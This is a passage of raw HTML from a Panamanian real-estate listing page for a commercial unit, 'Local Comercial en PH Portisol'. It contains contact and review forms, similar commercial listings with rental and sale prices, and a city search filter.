								<span class="control__indicator"></span>
							</label>
						</div><!-- form-group -->
					</div>
					
					<div class="col-sm-12 col-xs-12">
										            <input type="hidden" name="target_email" value="m&#108;&#115;&#103;erenci&#97;&#64;a&#99;&#111;bir.co&#109;">
				        				        <input type="hidden" name="property_agent_contact_security" value="a314f6bca0"/>
				        <input type="hidden" name="property_permalink" value="https://metropormetro.com/propiedad/local-comercial-en-ph-portisol/"/>
				        <input type="hidden" name="property_title" value="Local Comercial en PH Portisol"/>
				        <input type="hidden" name="property_id" value="31590"/>
				        <input type="hidden" name="action" value="houzez_property_agent_contact">
				        <input type="hidden" class="is_bottom" value="bottom">
				        <input type="hidden" name="listing_id" value="31590">
				        <input type="hidden" name="is_listing_form" value="yes">
				        <input type="hidden" name="agent_id" value="29785">
				        <input type="hidden" name="agent_type" value="agency_info">

				        
						<button class="houzez_agent_property_form btn btn-secondary btn-sm-full-width">
							<span class="btn-loader houzez-loader-js"></span>							Solicitud de información		
						</button>

												
					</div><!-- col-sm-12 col-xs-12 -->
				</div><!-- row -->
			</form>
						
		</div><!-- block-content-wrap -->
	</div><!-- block-wrap -->
</div><!-- property-schedule-tour-wrap -->
		<div id="similar-listings-wrap" class="similar-property-wrap listing-v5">
			<div class="block-title-wrap">
				<h2>Propiedades Similares</h2>
			</div><!-- block-title-wrap -->
			<div class="listing-view list-view">
				<div class="item-listing-wrap hz-item-gallery-js item-listing-wrap-v5 card" data-hz-id="hz-36706" data-images="[{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2021\/06\/REListing-1386649-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2021\/06\/REListing-1386649-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2021\/06\/REListing-1386649-Photo2.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2021\/06\/REListing-1386649-Photo3.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2021\/06\/REListing-1386649-Photo4.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2021\/06\/REListing-1386649-Photo5.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2021\/06\/REListing-1386649-Photo6.jpg&quot;,&quot;alt&quot;:&quot;&quot;}]">
	<div class="item-wrap item-wrap-v5 h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
								<div class="labels-wrap labels-right"> 

	<a href="https://metropormetro.com/etapa/propiedades-de-segunda/" class="label-status label status-color-854">
					Propiedades de segunda
				</a>       

</div>
				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="36706" data-toggle="tooltip" data-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favorito" data-listid="36706">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-36706 item-tool-compare show-compare-panel" data-toggle="tooltip" data-placement="top" title="Add to Compare" data-listing_id="36706" data-listing_image="https://metropormetro.com/wp-content/uploads/2021/06/REListing-1386649-Photo1.jpg">
            <i class="houzez-icon icon-add-circle"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/alquilo-local-centrico-en-la-gran-estacion/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2021/06/REListing-1386649-Photo1.jpg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2021/06/REListing-1386649-Photo1.jpg 640w, https://metropormetro.com/wp-content/uploads/2021/06/REListing-1386649-Photo1-600x450.jpg 600w, https://metropormetro.com/wp-content/uploads/2021/06/REListing-1386649-Photo1-150x113.jpg 150w, https://metropormetro.com/wp-content/uploads/2021/06/REListing-1386649-Photo1-350x263.jpg 350w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/alquilo-local-centrico-en-la-gran-estacion/">Alquilo Local Céntrico En La Gran Estación</a>
</h2><!-- item-title -->				
				<div class="item-v5-price">
					<span class="price-prefix">Alquiler</span> $2,250				</div>

								<div class="item-v5-type">
					Espacio comercial				</div>
				
				<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i><span class="item-amenities-text">Cama:</span> <span class="hz-figure">0</span></li><li class="h-baths"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i><span class="item-amenities-text">Bath Aseo:</span> <span class="hz-figure">0</span></li><li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">225.00</span> <span class="hz-figure area_postfix">M2</span></li></ul>			</div><!-- item-body -->
		</div><!-- d-flex -->
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --><div class="item-listing-wrap hz-item-gallery-js item-listing-wrap-v5 card" data-hz-id="hz-36713" data-images="[{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2021\/06\/REListing-1386650-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2021\/06\/REListing-1386650-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2021\/06\/REListing-1386650-Photo2.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2021\/06\/REListing-1386650-Photo3.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2021\/06\/REListing-1386650-Photo4.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2021\/06\/REListing-1386650-Photo5.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2021\/06\/REListing-1386650-Photo6.jpg&quot;,&quot;alt&quot;:&quot;&quot;}]">
	<div class="item-wrap item-wrap-v5 h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
								<div class="labels-wrap labels-right"> 

	<a href="https://metropormetro.com/etapa/propiedades-de-segunda/" class="label-status label status-color-854">
					Propiedades de segunda
				</a>       

</div>
				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="36713" data-toggle="tooltip" data-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favorito" data-listid="36713">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-36713 item-tool-compare show-compare-panel" data-toggle="tooltip" data-placement="top" title="Add to Compare" data-listing_id="36713" data-listing_image="https://metropormetro.com/wp-content/uploads/2021/06/REListing-1386650-Photo1.jpg">
            <i class="houzez-icon icon-add-circle"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/local-comercial-kubic-en-venta/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2021/06/REListing-1386650-Photo1.jpg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2021/06/REListing-1386650-Photo1.jpg 641w, https://metropormetro.com/wp-content/uploads/2021/06/REListing-1386650-Photo1-600x449.jpg 600w, https://metropormetro.com/wp-content/uploads/2021/06/REListing-1386650-Photo1-150x112.jpg 150w, https://metropormetro.com/wp-content/uploads/2021/06/REListing-1386650-Photo1-350x262.jpg 350w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/local-comercial-kubic-en-venta/">Local Comercial Kubic en Venta</a>
</h2><!-- item-title -->				
				<div class="item-v5-price">
					<span class="price-prefix">Alquiler</span> $1,000				</div>

								<div class="item-v5-type">
					Espacio comercial				</div>
				
				<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i><span class="item-amenities-text">Cama:</span> <span class="hz-figure">0</span></li><li class="h-baths"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i><span class="item-amenities-text">Bath Aseo:</span> <span class="hz-figure">0</span></li><li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">85.00</span> <span class="hz-figure area_postfix">M2</span></li></ul>			</div><!-- item-body -->
		</div><!-- d-flex -->
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --><div class="item-listing-wrap hz-item-gallery-js item-listing-wrap-v5 card" data-hz-id="hz-36485" data-images="[]">
	<div class="item-wrap item-wrap-v5 h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
								<div class="labels-wrap labels-right"> 

	<a href="https://metropormetro.com/etapa/propiedades-de-segunda/" class="label-status label status-color-854">
					Propiedades de segunda
				</a>       

</div>
				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="36485" data-toggle="tooltip" data-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favorito" data-listid="36485">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-36485 item-tool-compare show-compare-panel" data-toggle="tooltip" data-placement="top" title="Add to Compare" data-listing_id="36485" data-listing_image="https://placehold.it/592x444&amp;text=MetroPorMetro">
            <i class="houzez-icon icon-add-circle"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/casa-comercial-en-san-francisco-calle-67/" class="listing-featured-thumb hover-effect">
			<img class="img-fluid" src="https://placehold.it/592x444&#038;text=MetroPorMetro" alt="Casa Comercial en San Francisco, Calle 67">		</a><!-- hover-effect -->
	</div>
</div>
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/casa-comercial-en-san-francisco-calle-67/">Casa Comercial en San Francisco, Calle 67</a>
</h2><!-- item-title -->				
				<div class="item-v5-price">
					<span class="price-prefix">Venta</span> $486,000				</div>

								<div class="item-v5-type">
					Espacio comercial				</div>
				
				<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i><span class="item-amenities-text">Cama:</span> <span class="hz-figure">0</span></li><li class="h-baths"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i><span class="item-amenities-text">Bath Aseo:</span> <span class="hz-figure">0</span></li><li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">353.75</span> <span class="hz-figure area_postfix">M2</span></li></ul>			</div><!-- item-body -->
		</div><!-- d-flex -->
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --><div class="item-listing-wrap hz-item-gallery-js item-listing-wrap-v5 card" data-hz-id="hz-36486" >
	<div class="item-wrap item-wrap-v5 h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
								<div class="labels-wrap labels-right"> 

	<a href="https://metropormetro.com/etapa/propiedades-de-segunda/" class="label-status label status-color-854">
					Propiedades de segunda
				</a>       

</div>
				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="36486" data-toggle="tooltip" data-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favorito" data-listid="36486">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-36486 item-tool-compare show-compare-panel" data-toggle="tooltip" data-placement="top" title="Add to Compare" data-listing_id="36486" data-listing_image="https://placehold.it/592x444&amp;text=MetroPorMetro">
            <i class="houzez-icon icon-add-circle"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/local-comercial-torre-dresdner-bank/" class="listing-featured-thumb hover-effect">
			<img class="img-fluid" src="https://placehold.it/592x444&#038;text=MetroPorMetro" alt="LOCAL COMERCIAL TORRE DRESDNER BANK">		</a><!-- hover-effect -->
	</div>
</div>
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/local-comercial-torre-dresdner-bank/">LOCAL COMERCIAL TORRE DRESDNER BANK</a>
</h2><!-- item-title -->				
				<div class="item-v5-price">
					<span class="price-prefix">Venta o alquiler</span> $4,250,000				</div>

								<div class="item-v5-type">
					Espacio comercial				</div>
				
				<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i><span class="item-amenities-text">Cama:</span> <span class="hz-figure">0</span></li><li class="h-baths"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i><span class="item-amenities-text">Bath Aseo:</span> <span class="hz-figure">0</span></li><li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">1195.00</span> <span class="hz-figure area_postfix">M2</span></li></ul>			</div><!-- item-body -->
		</div><!-- d-flex -->
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --> 
			</div><!-- listing-view -->
		</div><!-- similar-property-wrap -->
	<div class="property-review-wrap property-section-wrap" id="property-review-wrap">
	<div class="block-title-wrap review-title-wrap d-flex align-items-center">
		<h2>0 Comentario</h2>
		<div class="rating-score-wrap flex-grow-1">
			
					</div>	
		
		<div class="sort-by">
	<div class="d-flex align-items-center">
		<div class="sort-by-title">
			Ordenar por:
		</div><!-- sort-by-title -->  
		<select id="sort_review" class="selectpicker form-control bs-select-hidden" title="" data-live-search="false" data-dropdown-align-right="auto">
            <option value="">Orden por defecto</option>
            <option value="a_date">Fecha de vieja a nueva</option>
            <option value="d_date">Fecha de nueva a vieja</option>
            <option value="a_rating">Valoración (De bajo a alto)</option>
            <option value="d_rating">Valoración (De alto a bajo)</option>
        </select>
	</div><!-- d-flex -->
</div><!-- sort-by -->
		<a class="btn btn-primary btn-slim" href="#property-review-form">Escribe una reseña</a>
	</div>

	<input type="hidden" name="review_paged" id="review_paged" value="1">
	<input type="hidden" name="total_pages" id="total_pages" value="0">
	
	<ul id="houzez_reviews_container" class="review-list-wrap list-unstyled">
			</ul>

	
	<div class="block-wrap" id="property-review-form">
				<div class="block-title-wrap">
			<h3>Escribe una reseña</h3>
		</div>
		
		
<div class="block-content-wrap">
	<form method="post">
		<input type="hidden" name="review-security" value="d18200afff"/>
        <input type="hidden" name="listing_id" value="31590"/>
        <input type="hidden" name="review_id" value="0"/>
        <input type="hidden" name="listing_title" value="Local Comercial en PH Portisol"/>
        <input type="hidden" name="permalink" value="https://metropormetro.com/propiedad/local-comercial-en-ph-portisol/"/>
        <input type="hidden" name="review_post_type" value="property">
        <input type="hidden" name="action" value="houzez_submit_review">
        <input type="hidden" name="is_update" value="">

		<div class="form_messages"></div>
		<div class="row">
			
						<div class="col-md-12 col-sm-12">
				<div class="form-group">
					<label>Correo</label>
					<input class="form-control" name="review_email" placeholder="tu@ejemplo.com" type="text">
				</div>
			</div>
			
			<div class="col-md-6 col-sm-12">
				<div class="form-group">
					<label>Título</label>
					<input class="form-control" name="review_title" value="" placeholder="Ingrese título de la sección" type="text">
				</div>
			</div>
			<div class="col-md-6 col-sm-12">
				<div class="form-group">
					<label>Valoración</label>
					<select name="review_stars" class="selectpicker form-control bs-select-hidden" title="Seleccionar" data-live-search="false">
						<option value="">Seleccionar</option>
						<option  value="1">1 Estrella - Malo</option>
						<option  value="2">2 Estrellas - Favorable</option>
						<option  value="3">3 Estrellas - Promedio</option>
						<option  value="4">4 Estrellas - Bueno</option>
						<option  value="5">5 Estrellas - Excelente</option>
					</select><!-- selectpicker -->
				</div>
			</div>
			<div class="col-sm-12 col-xs-12">
				<div class="form-group form-group-textarea">
					<label>Comentario</label>
					<textarea class="form-control" name="review" rows="5" placeholder="Escribe una reseña"></textarea>
				</div>
			</div><!-- col-sm-12 col-xs-12 -->
			<div class="col-sm-12 col-xs-12">
				<button id="submit-review" class="btn btn-secondary btn-sm-full-width">
					<span class="btn-loader houzez-loader-js"></span>					Enviar opinión				</button>
			</div><!-- col-sm-12 col-xs-12 -->
		</div><!-- row -->
	</form>
</div><!-- block-content-wrap -->
	</div>
</div>                            
                        </div><!-- property-view -->
                    </div><!-- bt-content-wrap -->

                                        <div class="col-lg-4 col-md-12 bt-sidebar-wrap houzez_sticky">
                        
<aside id="sidebar" class="sidebar-wrap">
    <div class="property-form-wrap">

			<div class="property-form clearfix">
			<form method="post" action="#">
				
				<div class="agent-details"><div class="d-flex align-items-center"><div class="agent-image"><img class="rounded" src="https://metropormetro.com/wp-includes/images/media/default.svg" alt="Acobir" width="70" height="70"></div><ul class="agent-information list-unstyled"><li class="agent-name"><i class="houzez-icon icon-single-neutral mr-1"></i> Acobir</li><li class="agent-link"><a href="https://metropormetro.com/agency/acobir/">Ver Propiedades</a></li></ul></div></div>
								<div class="form-group">
					<input class="form-control" name="name" value="" type="text" placeholder="Nombre">
				</div><!-- form-group -->
				
					
				<div class="form-group">
					<input class="form-control" name="mobile" value="" type="text" placeholder="Teléfono">
				</div><!-- form-group -->
				
				<div class="form-group">
					<input class="form-control" name="email" value="" type="email" placeholder="Email">
				</div><!-- form-group -->

					
				<div class="form-group form-group-textarea">
					<textarea class="form-control hz-form-message" name="message" rows="4" placeholder="Mensaje">Hola, estoy interesado en esta propiedad:  [Local Comercial en PH Portisol]</textarea>
				</div><!-- form-group -->	
				
					
				<div class="form-group">
					<select name="user_type" class="selectpicker form-control bs-select-hidden" title="Seleccionar">

												<option value="buyer">Soy un comprador</option>
						
												<option value="tennant">Soy un inquilino</option>
						
												<option value="agent">Soy un inquilino</option>
						
												<option value="other">Otros</option>
											</select><!-- selectpicker -->
				</div><!-- form-group -->
				
								<div class="form-group">
					<label class="control control--checkbox m-0 hz-terms-of-use">
						<input type="checkbox" name="privacy_policy">Al subir este formulario estoy de acuerdo a <a target="_blank" href="https://metropormetro.com/terminos-y-condiciones/">Términos de uso</a>
						<span class="control__indicator"></span>
					</label>
				</div><!-- form-group -->	
						
			
						            <input type="hidden" name="target_email" value="m&#108;sgeren&#99;ia&#64;&#97;&#99;&#111;b&#105;&#114;&#46;&#99;&#111;&#109;">
		        		        <input type="hidden" name="property_agent_contact_security" value="a314f6bca0"/>
		        <input type="hidden" name="property_permalink" value="https://metropormetro.com/propiedad/local-comercial-en-ph-portisol/"/>
		        <input type="hidden" name="property_title" value="Local Comercial en PH Portisol"/>
		        <input type="hidden" name="property_id" value="31590"/>
		        <input type="hidden" name="action" value="houzez_property_agent_contact">
		        <input type="hidden" name="listing_id" value="31590">
		        <input type="hidden" name="is_listing_form" value="yes">
		        <input type="hidden" name="agent_id" value="29785">
		        <input type="hidden" name="agent_type" value="agency_info">

		        		        <div class="form_messages"></div>
				<button type="button" class="houzez_agent_property_form btn btn-secondary btn-full-width">
					<span class="btn-loader houzez-loader-js"></span>					Enviar Mensaje					
				</button>
				
				
				
							</form>
		</div><!-- property-form -->
		
	</div><!-- property-form-wrap -->
<div id="custom_html-7" class="widget_text widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="text-7" class="widget widget-wrap widget_text">			<div class="textwidget"><p>[add_formulario_agente]</p>
</div>
		</div><div id="custom_html-6" class="widget_text widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.cerokm.com/">
<img src="https://metropormetro.com/wp-content/uploads/2023/09/cerokm_banner1.png" width="280px" height="200px">
</a></div></div><div id="custom_html-5" class="widget_text widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="search_live_widget-3" class="widget widget-wrap widget_search_live_widget"><div class="widget-header"><h3 class="widget-title">¿Buscas algo en especifico?</h3></div><div id="search-live-1854560404" class="search-live "><div class="search-live-form"><form role="search" id="search-live-form-1854560404" class="search-live-form" action="https://metropormetro.com/" method="get"><input id="search-live-field-1854560404" name="s" type="text" class="search-live-field" placeholder="Eje: Impuestos, Decoración, Cómo calcular tu crédito..." autocomplete="off" title="Search for:" value="" /><input type="hidden" name="limit" value="10"/><input type="hidden" name="ixsl" value="1"/><noscript><button type="submit">Search</button></noscript></form></div><div id="search-live-results-1854560404" class="search-live-results"><div id="search-live-results-content-1854560404" class="search-live-results-content" style=""></div></div></div><script type="text/javascript">document.addEventListener( "DOMContentLoaded", function() {if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){jQuery("#search-live-field-1854560404").typeWatch( {
				callback: function (value) { ixsl.searchLive('search-live-field-1854560404', 'search-live-1854560404', 'search-live-1854560404 div.search-live-results-content', 'https://metropormetro.com/wp-admin/admin-ajax.php?order=DESC&order_by=date&title=1&excerpt=1&content=1&limit=10&thumbnails=1', value, {no_results:"",dynamic_focus:true,thumbnails:true,show_description:false}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixsl.navigate("search-live-field-1854560404","search-live-results-1854560404");ixsl.dynamicFocus("search-live-1854560404","search-live-results-content-1854560404");});}});</script></div><div id="houzez_advanced_search-1" class="widget widget-wrap widget_houzez_advanced_search"><div class="widget-header"><h3 class="widget-title">Encuentra tu nuevo hogar!</h3></div>    
        <div class="advanced-search-widget">
            <form class="houzez-search-form-js" method="get" autocomplete="off" action="https://metropormetro.com/search-results/">
                <div class="form-group">
	<select name="location[]" data-target="houzezFourthList" data-size="5" class="houzezSelectFilter houzezCityFilter houzezThirdList selectpicker  houzez-city-js form-control bs-select-hidden" title="Todas las ciudades" data-selected-text-format="count > 1" data-live-search="true" data-actions-box="true"  data-select-all-text="Seleccionar todo" data-deselect-all-text="Deseleccionar todo" data-none-results-text="Ningún resultado coincide {0}" data-count-selected-text="{0} localidades seleccionadas" data-container="body">
		
		<option value="">Todas las ciudades</option><option data-ref="agua-dulce" data-belong="" data-subtext="" value="agua-dulce">Agua Dulce</option><option data-ref="alanje" data-belong="chiriqui" data-subtext="Chiriquí" value="alanje">Alanje</option><option data-ref="antn" data-belong="" data-subtext="" value="antn">Ant&oacute;n</option><option data-ref="anton" data-belong="cocle" data-subtext="Coclé" value="anton">Antón</option><option data-ref="arraijn" data-belong="panam-oeste" data-subtext="Panam&aacute; Oeste" value="arraijn">Arraij&aacute;n</option><option data-ref="arraijan" data-belong="panama-oeste" data-subtext="Panamá Oeste" value="arraijan">Arraiján</option><option data-ref="atalaya" data-belong="veraguas" data-subtext="Veraguas" value="atalaya">Atalaya</option><option data-ref="balboa" data-belong="panama" data-subtext="Panama" value="balboa">Balboa</option><option data-ref="bar" data-belong="" data-subtext="" value="bar">Bar&uacute;</option><option data-ref="baru" data-belong="chiriqui" data-subtext="Chiriquí" value="baru">Barú</option><option data-ref="bocas-del-toro" data-belong="" data-subtext="" value="bocas-del-toro">Bocas del Toro</option><option data-ref="boquern" data-belong="" data-subtext="" value="boquern">Boquer&oacute;n</option><option data-ref="boqueron" data-belong="chiriqui" data-subtext="Chiriquí" value="boqueron">Boquerón</option><option data-ref="boquete" data-belong="chiriqui" data-subtext="Chiriquí" value="boquete">Boquete</option><option data-ref="bugaba" data-belong="chiriqui" data-subtext="Chiriquí" value="bugaba">Bugaba</option><option data-ref="calobre" data-belong="veraguas" data-subtext="Veraguas" value="calobre">Calobre</option><option data-ref="capira" data-belong="panama-oeste" data-subtext="Panamá Oeste" value="capira">Capira</option><option data-ref="chame" data-belong="panama-oeste" data-subtext="Panamá Oeste" value="chame">Chame</option><option data-ref="changres" data-belong="" data-subtext="" value="changres">Changres</option><option data-ref="changuinola" data-belong="" data-subtext="" value="changuinola">Changuinola</option><option data-ref="chepigana" data-belong="darien" data-subtext="Darién" value="chepigana">Chepigana</option><option data-ref="chepo" data-belong="panama" data-subtext="Panama" value="chepo">Chepo</option><option data-ref="chiriqui" data-belong="panama" data-subtext="Panama" value="chiriqui">Chiriquí</option><option data-ref="chitre" data-belong="herrera" data-subtext="Herrera" value="chitre">Chitré</option><option data-ref="ciudad-de-panama" data-belong="" data-subtext="" value="ciudad-de-panama">Ciudad de Panamá</option><option data-ref="coln" data-belong="" data-subtext="" value="coln">Col&oacute;n</option><option data-ref="colon" data-belong="" data-subtext="" value="colon">Colón</option><option data-ref="david" data-belong="chiriqui" data-subtext="Chiriquí" value="david">David</option><option data-ref="dolega" data-belong="chiriqui" data-subtext="Chiriquí" value="dolega">Dolega</option><option data-ref="donoso" data-belong="colon" data-subtext="Colón" value="donoso">Donoso</option><option data-ref="gualaca" data-belong="chiriqui" data-subtext="Chiriquí" value="gualaca">Gualaca</option><option data-ref="la-chorrera" data-belong="panam-oeste" data-subtext="Panam&aacute; Oeste" value="la-chorrera">La Chorrera</option><option data-ref="la-pintada" data-belong="cocle" data-subtext="Coclé" value="la-pintada">La Pintada</option><option data-ref="las-minas" data-belong="" data-subtext="" value="las-minas">Las Minas</option><option data-ref="las-tablas" data-belong="los-santos" data-subtext="Los Santos" value="las-tablas">Las Tablas</option><option data-ref="los-pozos" data-belong="" data-subtext="" value="los-pozos">Los Pozos</option><option data-ref="los-santos" data-belong="" data-subtext="" value="los-santos">Los Santos</option><option data-ref="macaracas" data-belong="los-santos" data-subtext="Los Santos" value="macaracas">Macaracas</option><option data-ref="mariato" data-belong="" data-subtext="" value="mariato">Mariato</option><option data-ref="montijo" data-belong="veraguas" data-subtext="Veraguas" value="montijo">Montijo</option><option data-ref="nat" data-belong="" data-subtext="" value="nat">Nat&aacute;</option><option data-ref="nata" data-belong="cocle" data-subtext="Coclé" value="nata">Natá</option><option data-ref="ocu" data-belong="herrera" data-subtext="Herrera" value="ocu">Ocú</option><option data-ref="panam" data-belong="panam" data-subtext="Panam&aacute;" value="panam">Panam&aacute;</option><option data-ref="panama" data-belong="panama" data-subtext="Panama" value="panama">Panamá</option><option data-ref="panama-este" data-belong="" data-subtext="" value="panama-este">Panamá Este</option><option data-ref="panama%c2%83a" data-belong="" data-subtext="" value="panama%c2%83a">PanamÃÂ¡</option><option data-ref="pedas" data-belong="" data-subtext="" value="pedas">Pedas&iacute;</option><option data-ref="pedasi" data-belong="los-santos" data-subtext="Los Santos" value="pedasi">Pedasí</option><option data-ref="penonom" data-belong="" data-subtext="" value="penonom">Penonom&eacute;</option><option data-ref="penonome" data-belong="cocle" data-subtext="Coclé" value="penonome">Penonomé</option><option data-ref="pocr" data-belong="" data-subtext="" value="pocr">Pocr&iacute;</option><option data-ref="portobelo" data-belong="colon" data-subtext="Colón" value="portobelo">Portobelo</option><option data-ref="renacimiento" data-belong="chiriqui" data-subtext="Chiriquí" value="renacimiento">Renacimiento</option><option data-ref="san-carlos" data-belong="panama-oeste" data-subtext="Panamá Oeste" value="san-carlos">San Carlos</option><option data-ref="san-flix" data-belong="" data-subtext="" value="san-flix">San F&eacute;lix</option><option data-ref="san-felix" data-belong="chiriqui" data-subtext="Chiriquí" value="san-felix">San Félix</option><option data-ref="san-lorenzo" data-belong="" data-subtext="" value="san-lorenzo">San Lorenzo</option><option data-ref="san-miguelito" 